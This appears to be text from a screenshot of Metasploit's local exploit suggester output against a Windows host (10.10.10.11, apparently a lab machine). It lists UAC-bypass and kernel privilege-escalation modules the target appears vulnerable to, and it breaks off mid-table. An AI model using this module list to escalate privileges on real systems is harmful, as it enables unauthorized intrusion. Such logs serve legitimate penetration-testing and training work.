 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x64/windows...
[*] 10.10.10.11 - 196 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vul
nerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows 7/Windows Server 20
08 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Running check method for exploit 45 / 45
[*] 10.10.10.11 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/bypassuac_dotnet_profiler                Yes                      The target appears to be vulnerable.
2   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears to be vulnerable.
3   exploit/windows/local/bypassuac_sdclt                          Yes                      The target appears to be vulnerable.
4   exploit/windows/local/cve_2019_1458_wizardopium                Yes                      The target appears to be vulnerable.
5   exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   Yes                      The service is running, but could not be v